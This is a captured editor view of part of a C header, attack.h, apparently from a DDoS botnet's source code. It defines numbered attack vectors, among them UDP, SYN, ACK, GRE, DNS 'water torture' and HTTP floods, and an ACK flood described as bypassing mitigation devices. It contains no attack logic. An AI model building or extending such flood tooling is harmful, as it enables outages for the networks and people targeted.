 attack.h - Visual Studio Code
File Edit View Go Help
attack.h
33
34 #define ATK_VEC_UDP 0 /* Straight up UDP flood */
35 #define ATK_VEC_VSE 1 /* Valve Source Engine query flood */
36 #define ATK_VEC_DNS 2 /* DNS water torture */
37 #define ATK_VEC_SYN 3 /* SYN flood with options */
38 #define ATK_VEC_ACK 4 /* ACK flood */
39 #define ATK_VEC_STOMP 5 /* ACK flood to bypass mitigation devices */
40 #define ATK_VEC_GREIP 6 /* GRE IP flood */
41 #define ATK_VEC_GREETH 7 /* GRE Ethernet flood */
42 //#define ATK_VEC_PROXY 8 /* Proxy knockback connection */
43 #define ATK_VEC_UDP_PLAIN 9 /* Plain UDP flood optimized for speed */
44 #define ATK_VEC_HTTP 10 /* HTTP layer 7 flood */
45
1
0 0 7 Ln 1, Col 1 Spaces: 4 UTF-8 LF C++